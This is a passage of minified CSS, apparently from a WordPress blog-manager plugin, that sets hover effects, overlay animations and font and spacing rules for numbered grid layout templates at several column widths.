.wpbm-image img,.wpbm-grid-template-11 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-12 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-13 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-14 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-15 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-16 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-17 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-18 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-19 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-20 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-21 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-22 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-23 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-24 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-25 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-26 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-27 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-28 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-29 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-30 .wpbm-inner-wrap-contain:hover .wpbm-image img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:.6}.wpbm-grid-template-3 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-4 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-5 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-6 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-7 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-8 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-9 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-10 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-11 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-12 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-13 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-14 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-15 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-16 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-17 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-18 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-19 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-20 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-21 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-22 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-23 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-24 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-25 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-26 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-27 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-29 .wpbm-inner-wrap-contain .wpbm-image:before,.wpbm-grid-template-30 .wpbm-inner-wrap-contain .wpbm-image:before{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.5);content:'';-webkit-transition:-webkit-transform .6s;transition:transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-130%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-130%,0)}.wpbm-grid-template-3 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-4 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-5 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-6 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-7 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-8 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-9 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-10 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-11 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-12 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-13 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-14 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-15 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-16 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-17 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-18 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-19 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-20 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-21 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-22 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-23 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-24 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-25 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-26 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-27 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-28 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-29 .wpbm-inner-wrap-contain:hover .wpbm-image:before,.wpbm-grid-template-30 .wpbm-inner-wrap-contain:hover .wpbm-image:before{opacity:1;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,130%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,130%,0);-ms-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,130%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,130%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,130%,0)}.wpbm-desktop-col-8.wpbm-grid-template-4 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-4 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-4 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-4 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-4 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-4 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-4 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-4 .wpbm-title a{font-size:18px}.wpbm-desktop-col-8.wpbm-grid-template-4 .wpbm-content,.wpbm-desktop-col-7.wpbm-grid-template-4 .wpbm-content,.wpbm-desktop-col-6.wpbm-grid-template-4 .wpbm-content,.wpbm-desktop-col-5.wpbm-grid-template-4 .wpbm-content{margin-bottom:20px}.wpbm-desktop-col-8.wpbm-grid-template-4 .wpbm-bottom-wrap>div,.wpbm-desktop-col-7.wpbm-grid-template-4 .wpbm-bottom-wrap>div,.wpbm-desktop-col-6.wpbm-grid-template-4 .wpbm-bottom-wrap>div,.wpbm-desktop-col-5.wpbm-grid-template-4 .wpbm-bottom-wrap>div{margin-bottom:10px;margin-right:0}.wpbm-desktop-col-8.wpbm-grid-template-5 .wpbm-category-list a,.wpbm-desktop-col-7.wpbm-grid-template-5 .wpbm-category-list a,.wpbm-desktop-col-6.wpbm-grid-template-5 .wpbm-category-list a,.wpbm-desktop-col-5.wpbm-grid-template-5 .wpbm-category-list a{padding:3px 6px;font-size:11px}.wpbm-desktop-col-8.wpbm-grid-template-5 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-5 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-5 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-5 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-5 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-5 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-5 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-5 .wpbm-title a{font-size:16px}.wpbm-desktop-col-8.wpbm-grid-template-5 .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-5 .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-5 .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-5 .wpbm-link-button a{padding:10px;font-size:11px}.wpbm-desktop-col-8.wpbm-grid-template-5 .wpbm-meta-wrap>div,.wpbm-desktop-col-8.wpbm-grid-template-5 .wpbm-meta-wrap>div a,.wpbm-desktop-col-7.wpbm-grid-template-5 .wpbm-meta-wrap>div,.wpbm-desktop-col-7.wpbm-grid-template-5 .wpbm-meta-wrap>div a,.wpbm-desktop-col-6.wpbm-grid-template-5 .wpbm-meta-wrap>div,.wpbm-desktop-col-6.wpbm-grid-template-5 .wpbm-meta-wrap>div a,.wpbm-desktop-col-5.wpbm-grid-template-5 .wpbm-meta-wrap>div,.wpbm-desktop-col-5.wpbm-grid-template-5 .wpbm-meta-wrap>div a{margin-bottom:5px}.wpbm-desktop-col-8.wpbm-grid-template-5 .wpbm-content,.wpbm-desktop-col-7.wpbm-grid-template-5 .wpbm-content,.wpbm-desktop-col-6.wpbm-grid-template-5 .wpbm-content,.wpbm-desktop-col-5.wpbm-grid-template-5 .wpbm-content{font-size:14px}.wpbm-desktop-col-8.wpbm-grid-template-6 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-6 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-6 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-6 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-6 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-6 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-6 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-6 .wpbm-title a{font-size:18px}.wpbm-desktop-col-8.wpbm-grid-template-6 .wpbm-content,.wpbm-desktop-col-7.wpbm-grid-template-6 .wpbm-content,.wpbm-desktop-col-6.wpbm-grid-template-6 .wpbm-content,.wpbm-desktop-col-5.wpbm-grid-template-6 .wpbm-content{font-size:14px}.wpbm-desktop-col-8.wpbm-grid-template-6 .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-6 .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-6 .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-6 .wpbm-link-button a{font-size:12px;padding:10px}.wpbm-desktop-col-8.wpbm-grid-template-6 .wpbm-inner-wrap-contain-main,.wpbm-desktop-col-7.wpbm-grid-template-6 .wpbm-inner-wrap-contain-main,.wpbm-desktop-col-6.wpbm-grid-template-6 .wpbm-inner-wrap-contain-main,.wpbm-desktop-col-5.wpbm-grid-template-6 .wpbm-inner-wrap-contain-main{padding:15px 6px;margin:-20px auto 0}.wpbm-desktop-col-8.wpbm-grid-template-7 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-7 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-7 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-7 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-7 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-7 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-7 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-7 .wpbm-title a{font-size:16px}.wpbm-desktop-col-8.wpbm-grid-template-7 .wpbm-category-list a,.wpbm-desktop-col-7.wpbm-grid-template-7 .wpbm-category-list a,.wpbm-desktop-col-6.wpbm-grid-template-7 .wpbm-category-list a,.wpbm-desktop-col-5.wpbm-grid-template-7 .wpbm-category-list a{font-size:10px;padding:3px}.wpbm-desktop-col-8.wpbm-grid-template-7 .wpbm-second-wrap,.wpbm-desktop-col-7.wpbm-grid-template-7 .wpbm-second-wrap,.wpbm-desktop-col-6.wpbm-grid-template-7 .wpbm-second-wrap,.wpbm-desktop-col-5.wpbm-grid-template-7 .wpbm-second-wrap{padding:10px 5px;margin-top:-20px}.wpbm-desktop-col-8.wpbm-grid-template-7 .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-7 .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-7 .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-7 .wpbm-link-button a{padding:10px;font-size:12px}.wpbm-desktop-col-8.wpbm-grid-template-8 .wpbm-top-header,.wpbm-desktop-col-7.wpbm-grid-template-8 .wpbm-top-header,.wpbm-desktop-col-6.wpbm-grid-template-8 .wpbm-top-header,.wpbm-desktop-col-5.wpbm-grid-template-8 .wpbm-top-header{padding:15px 10px 15px}.wpbm-desktop-col-8.wpbm-grid-template-8 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-8 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-8 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-8 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-8 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-8 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-8 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-8 .wpbm-title a{font-size:16px;-ms-word-break:break-all;word-break:break-all}.wpbm-desktop-col-8.wpbm-grid-template-8 .wpbm-tag-list a,.wpbm-desktop-col-7.wpbm-grid-template-8 .wpbm-tag-list a,.wpbm-desktop-col-6.wpbm-grid-template-8 .wpbm-tag-list a,.wpbm-desktop-col-5.wpbm-grid-template-8 .wpbm-tag-list a{font-size:11px;padding:4px 8px}.wpbm-desktop-col-8.wpbm-grid-template-8 .wpbm-meta-wrap>div,.wpbm-desktop-col-8.wpbm-grid-template-8 .wpbm-meta-wrap>div a,.wpbm-desktop-col-7.wpbm-grid-template-8 .wpbm-meta-wrap>div,.wpbm-desktop-col-7.wpbm-grid-template-8 .wpbm-meta-wrap>div a,.wpbm-desktop-col-6.wpbm-grid-template-8 .wpbm-meta-wrap>div,.wpbm-desktop-col-6.wpbm-grid-template-8 .wpbm-meta-wrap>div a,.wpbm-desktop-col-5.wpbm-grid-template-8 .wpbm-meta-wrap>div,.wpbm-desktop-col-5.wpbm-grid-template-8 .wpbm-meta-wrap>div a{font-size:13px}.wpbm-desktop-col-8.wpbm-grid-template-8 .wpbm-bottom-wrap-main,.wpbm-desktop-col-7.wpbm-grid-template-8 .wpbm-bottom-wrap-main,.wpbm-desktop-col-6.wpbm-grid-template-8 .wpbm-bottom-wrap-main,.wpbm-desktop-col-5.wpbm-grid-template-8 .wpbm-bottom-wrap-main{padding:15px 10px 15px}.wpbm-desktop-col-8.wpbm-grid-template-8 .wpbm-content,.wpbm-desktop-col-7.wpbm-grid-template-8 .wpbm-content,.wpbm-desktop-col-6.wpbm-grid-template-8 .wpbm-content,.wpbm-desktop-col-5.wpbm-grid-template-8 .wpbm-content{font-size:14px}.wpbm-desktop-col-8.wpbm-grid-template-8 .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-8 .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-8 .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-8 .wpbm-link-button a{padding:10px;font-size:12px}.wpbm-desktop-col-8.wpbm-grid-template-8 .wpbm-tag-list,.wpbm-desktop-col-7.wpbm-grid-template-8 .wpbm-tag-list,.wpbm-desktop-col-6.wpbm-grid-template-8 .wpbm-tag-list,.wpbm-desktop-col-5.wpbm-grid-template-8 .wpbm-tag-list{display:block;width:100%;text-align:center;margin-bottom:10px}.wpbm-desktop-col-8.wpbm-grid-template-8 .wpbm-bottom-wrap,.wpbm-desktop-col-7.wpbm-grid-template-8 .wpbm-bottom-wrap,.wpbm-desktop-col-6.wpbm-grid-template-8 .wpbm-bottom-wrap,.wpbm-desktop-col-5.wpbm-grid-template-8 .wpbm-bottom-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpbm-desktop-col-8.wpbm-grid-template-9 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-9 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-9 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-9 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-9 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-9 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-9 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-9 .wpbm-title a{font-size:18px}.wpbm-desktop-col-8.wpbm-grid-template-9 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-9 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-9 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-9 .wpbm-title{margin-bottom:15px}.wpbm-desktop-col-8.wpbm-grid-template-9 .wpbm-date,.wpbm-desktop-col-7.wpbm-grid-template-9 .wpbm-date,.wpbm-desktop-col-6.wpbm-grid-template-9 .wpbm-date,.wpbm-desktop-col-5.wpbm-grid-template-9 .wpbm-date{margin-bottom:10px}.wpbm-desktop-col-8.wpbm-grid-template-9 .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-9 .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-9 .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-9 .wpbm-link-button a{padding:10px 15px}.wpbm-desktop-col-8.wpbm-grid-template-9 .wpbm-tag-list,.wpbm-desktop-col-8.wpbm-grid-template-9 .wpbm-share-wrap,.wpbm-desktop-col-7.wpbm-grid-template-9 .wpbm-tag-list,.wpbm-desktop-col-7.wpbm-grid-template-9 .wpbm-share-wrap,.wpbm-desktop-col-6.wpbm-grid-template-9 .wpbm-tag-list,.wpbm-desktop-col-6.wpbm-grid-template-9 .wpbm-share-wrap,.wpbm-desktop-col-5.wpbm-grid-template-9 .wpbm-tag-list,.wpbm-desktop-col-5.wpbm-grid-template-9 .wpbm-share-wrap{width:100%}.wpbm-desktop-col-8.wpbm-grid-template-9 .wpbm-share-wrap,.wpbm-desktop-col-7.wpbm-grid-template-9 .wpbm-share-wrap,.wpbm-desktop-col-6.wpbm-grid-template-9 .wpbm-share-wrap,.wpbm-desktop-col-5.wpbm-grid-template-9 .wpbm-share-wrap{text-align:left}.wpbm-desktop-col-8.wpbm-grid-template-9 .wpbm-tag-list a,.wpbm-desktop-col-7.wpbm-grid-template-9 .wpbm-tag-list a,.wpbm-desktop-col-6.wpbm-grid-template-9 .wpbm-tag-list a,.wpbm-desktop-col-5.wpbm-grid-template-9 .wpbm-tag-list a{margin-bottom:5px}.wpbm-desktop-col-8.wpbm-grid-template-10 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-10 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-10 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-10 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-10 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-10 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-10 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-10 .wpbm-title a{font-size:18px;-ms-word-break:break-all;word-break:break-all}.wpbm-desktop-col-8.wpbm-grid-template-10 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-10 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-10 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-10 .wpbm-title{margin-bottom:15px}.wpbm-desktop-col-8.wpbm-grid-template-10 .wpbm-top-header,.wpbm-desktop-col-7.wpbm-grid-template-10 .wpbm-top-header,.wpbm-desktop-col-6.wpbm-grid-template-10 .wpbm-top-header,.wpbm-desktop-col-5.wpbm-grid-template-10 .wpbm-top-header{padding:10px}.wpbm-desktop-col-8.wpbm-grid-template-10 .wpbm-tag-list a,.wpbm-desktop-col-7.wpbm-grid-template-10 .wpbm-tag-list a,.wpbm-desktop-col-6.wpbm-grid-template-10 .wpbm-tag-list a,.wpbm-desktop-col-5.wpbm-grid-template-10 .wpbm-tag-list a{margin-bottom:5px}.wpbm-desktop-col-8.wpbm-grid-template-10 .wpbm-content-outer-wrap,.wpbm-desktop-col-7.wpbm-grid-template-10 .wpbm-content-outer-wrap,.wpbm-desktop-col-6.wpbm-grid-template-10 .wpbm-content-outer-wrap,.wpbm-desktop-col-5.wpbm-grid-template-10 .wpbm-content-outer-wrap{padding:15px}.wpbm-desktop-col-8.wpbm-grid-template-10 .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-10 .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-10 .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-10 .wpbm-link-button a{font-size:12px}.wpbm-desktop-col-8.wpbm-grid-template-10 .wpbm-bottom-wrap>div,.wpbm-desktop-col-7.wpbm-grid-template-10 .wpbm-bottom-wrap>div,.wpbm-desktop-col-6.wpbm-grid-template-10 .wpbm-bottom-wrap>div,.wpbm-desktop-col-5.wpbm-grid-template-10 .wpbm-bottom-wrap>div{width:100%;display:block;padding:5px}.wpbm-desktop-col-8.wpbm-grid-template-10 .wpbm-bottom-wrap,.wpbm-desktop-col-7.wpbm-grid-template-10 .wpbm-bottom-wrap,.wpbm-desktop-col-6.wpbm-grid-template-10 .wpbm-bottom-wrap,.wpbm-desktop-col-5.wpbm-grid-template-10 .wpbm-bottom-wrap{padding:10px 0}.wpbm-desktop-col-8.wpbm-grid-template-10 .wpbm-meta-wrap>div.wpbm-date,.wpbm-desktop-col-7.wpbm-grid-template-10 .wpbm-meta-wrap>div.wpbm-date,.wpbm-desktop-col-6.wpbm-grid-template-10 .wpbm-meta-wrap>div.wpbm-date,.wpbm-desktop-col-5.wpbm-grid-template-10 .wpbm-meta-wrap>div.wpbm-date{line-height:1.4}.wpbm-desktop-col-8.wpbm-grid-template-11 .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-11 .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-11 .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-11 .wpbm-link-button a{padding:10px}.wpbm-desktop-col-8.wpbm-grid-template-11 .wpbm-link-button,.wpbm-desktop-col-7.wpbm-grid-template-11 .wpbm-link-button,.wpbm-desktop-col-6.wpbm-grid-template-11 .wpbm-link-button,.wpbm-desktop-col-5.wpbm-grid-template-11 .wpbm-link-button{float:none}.wpbm-desktop-col-8.wpbm-grid-template-11 .wpbm-tag-list a,.wpbm-desktop-col-7.wpbm-grid-template-11 .wpbm-tag-list a,.wpbm-desktop-col-6.wpbm-grid-template-11 .wpbm-tag-list a,.wpbm-desktop-col-5.wpbm-grid-template-11 .wpbm-tag-list a{margin-top:4px;padding:4px 10px}.wpbm-desktop-col-8.wpbm-grid-template-11 .wpbm-share-wrap,.wpbm-desktop-col-7.wpbm-grid-template-11 .wpbm-share-wrap,.wpbm-desktop-col-6.wpbm-grid-template-11 .wpbm-share-wrap,.wpbm-desktop-col-5.wpbm-grid-template-11 .wpbm-share-wrap{float:none;margin-left:auto;margin-top:10px}.wpbm-desktop-col-8.wpbm-grid-template-12 .wpbm-category-list a,.wpbm-desktop-col-7.wpbm-grid-template-12 .wpbm-category-list a,.wpbm-desktop-col-6.wpbm-grid-template-12 .wpbm-category-list a,.wpbm-desktop-col-5.wpbm-grid-template-12 .wpbm-category-list a{padding:7px 3px}.wpbm-desktop-col-8.wpbm-grid-template-12 .wpbm-contain-all,.wpbm-desktop-col-7.wpbm-grid-template-12 .wpbm-contain-all,.wpbm-desktop-col-6.wpbm-grid-template-12 .wpbm-contain-all,.wpbm-desktop-col-5.wpbm-grid-template-12 .wpbm-contain-all{padding:10px}.wpbm-desktop-col-8.wpbm-grid-template-12 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-12 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-12 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-12 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-12 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-12 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-12 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-12 .wpbm-title a{font-size:18px}.wpbm-desktop-col-8.wpbm-grid-template-12 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-12 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-12 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-12 .wpbm-title{margin-bottom:15px}.wpbm-desktop-col-8.wpbm-grid-template-12 .wpbm-meta-wrap,.wpbm-desktop-col-7.wpbm-grid-template-12 .wpbm-meta-wrap,.wpbm-desktop-col-6.wpbm-grid-template-12 .wpbm-meta-wrap,.wpbm-desktop-col-5.wpbm-grid-template-12 .wpbm-meta-wrap{margin-bottom:15px}.wpbm-desktop-col-8.wpbm-grid-template-12 .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-12 .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-12 .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-12 .wpbm-link-button a{padding:6px 10px}.wpbm-desktop-col-8.wpbm-grid-template-12 .wpbm-bottom-wrap,.wpbm-desktop-col-7.wpbm-grid-template-12 .wpbm-bottom-wrap,.wpbm-desktop-col-6.wpbm-grid-template-12 .wpbm-bottom-wrap,.wpbm-desktop-col-5.wpbm-grid-template-12 .wpbm-bottom-wrap{padding:15px 10px}.wpbm-desktop-col-8.wpbm-grid-template-12 .wpbm-bottom-wrap .wpbm-share-wrap a,.wpbm-desktop-col-7.wpbm-grid-template-12 .wpbm-bottom-wrap .wpbm-share-wrap a,.wpbm-desktop-col-6.wpbm-grid-template-12 .wpbm-bottom-wrap .wpbm-share-wrap a,.wpbm-desktop-col-5.wpbm-grid-template-12 .wpbm-bottom-wrap .wpbm-share-wrap a{font-size:12px;padding:0 3px}.wpbm-desktop-col-8.wpbm-grid-template-13 .wpbm-title-meta-wrap,.wpbm-desktop-col-7.wpbm-grid-template-13 .wpbm-title-meta-wrap,.wpbm-desktop-col-6.wpbm-grid-template-13 .wpbm-title-meta-wrap,.wpbm-desktop-col-5.wpbm-grid-template-13 .wpbm-title-meta-wrap{width:100%;padding-left:5px}.wpbm-desktop-col-8.wpbm-grid-template-13 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-13 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-13 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-13 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-13 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-13 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-13 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-13 .wpbm-title a{font-size:18px}.wpbm-desktop-col-8.wpbm-grid-template-13 .wpbm-meta-wrap,.wpbm-desktop-col-7.wpbm-grid-template-13 .wpbm-meta-wrap,.wpbm-desktop-col-6.wpbm-grid-template-13 .wpbm-meta-wrap,.wpbm-desktop-col-5.wpbm-grid-template-13 .wpbm-meta-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:center}.wpbm-desktop-col-8.wpbm-grid-template-13 .wpbm-author-meta-wrap .wpbm-share-wrap,.wpbm-desktop-col-7.wpbm-grid-template-13 .wpbm-author-meta-wrap .wpbm-share-wrap,.wpbm-desktop-col-6.wpbm-grid-template-13 .wpbm-author-meta-wrap .wpbm-share-wrap,.wpbm-desktop-col-5.wpbm-grid-template-13 .wpbm-author-meta-wrap .wpbm-share-wrap{margin-left:auto;text-align:center}.wpbm-desktop-col-8.wpbm-grid-template-13 .wpbm-first-wrap,.wpbm-desktop-col-7.wpbm-grid-template-13 .wpbm-first-wrap,.wpbm-desktop-col-6.wpbm-grid-template-13 .wpbm-first-wrap,.wpbm-desktop-col-5.wpbm-grid-template-13 .wpbm-first-wrap{width:100%}.wpbm-desktop-col-8.wpbm-grid-template-13 .wpbm-second-wrap,.wpbm-desktop-col-7.wpbm-grid-template-13 .wpbm-second-wrap,.wpbm-desktop-col-6.wpbm-grid-template-13 .wpbm-second-wrap,.wpbm-desktop-col-5.wpbm-grid-template-13 .wpbm-second-wrap{width:100%;padding-left:0}.wpbm-desktop-col-8.wpbm-grid-template-13 .wpbm-content,.wpbm-desktop-col-7.wpbm-grid-template-13 .wpbm-content,.wpbm-desktop-col-6.wpbm-grid-template-13 .wpbm-content,.wpbm-desktop-col-5.wpbm-grid-template-13 